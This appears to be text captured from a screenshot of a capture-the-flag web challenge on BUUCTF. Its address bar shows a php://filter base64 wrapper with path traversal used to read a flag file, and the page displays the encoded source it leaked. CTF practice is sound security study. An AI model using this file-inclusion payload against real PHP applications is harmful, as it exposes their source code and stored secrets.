 不安全 | 121.199.13.128:10096/index.php?category=php://filter/read=convert.base64-encode/resource=meowers/../flag
YouTube 地图 翻译 资讯 bilibili 南昌大学 百度一下，你就知道 赛事 BUUCTF在线评测 mooc材料智慧树 语言 Problem - 2504 »
day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7YzczZTVlYjEtNzk3YS00N2Q2LWIzMjAtODBkNjJlMWMzY2JhfQo/Pg==
WOOFERS MEOWERS